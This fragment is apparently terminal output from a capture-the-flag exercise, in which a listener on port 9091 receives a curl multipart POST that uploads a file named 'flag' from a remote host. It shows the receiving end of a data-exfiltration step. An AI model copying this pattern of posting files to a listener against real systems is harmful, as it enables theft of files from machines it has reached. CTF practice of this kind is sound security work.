 Listening on 0.0.0.0 9091
Connection received on 115.197.245.209 32605
POST / HTTP/1.1
Host: 1 .9:9091
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 201
Content-Type: multipart/form-data; boundary=------------------------ac34376cf337514d
--------------------------ac34376cf337514d
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag
--------------------------ac34376cf337514d--
ubuntu@VM-0-16-ubuntu:~$